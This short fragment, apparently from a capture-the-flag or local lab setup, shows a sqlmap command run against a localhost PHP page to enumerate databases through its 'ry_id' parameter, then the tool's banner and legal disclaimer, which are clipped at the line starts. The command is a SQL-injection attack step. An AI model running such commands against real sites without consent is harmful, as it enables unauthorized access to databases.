 D:\CTFTools\WebTools\sqlmap-master>python3 sqlmap.py -u "http://localhost/sql/ry.php?ry_id=1" --dbs
{1.5.4.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
sible for any misuse or damage caused by this program